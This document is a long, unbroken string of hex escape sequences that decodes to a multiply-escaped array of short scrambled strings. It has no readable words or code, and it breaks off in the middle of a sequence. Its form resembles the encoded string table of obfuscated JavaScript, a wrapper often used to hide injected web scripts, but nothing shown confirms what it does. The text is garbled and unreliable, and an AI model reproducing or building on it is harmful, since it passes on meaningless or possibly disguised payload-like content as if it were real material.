\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c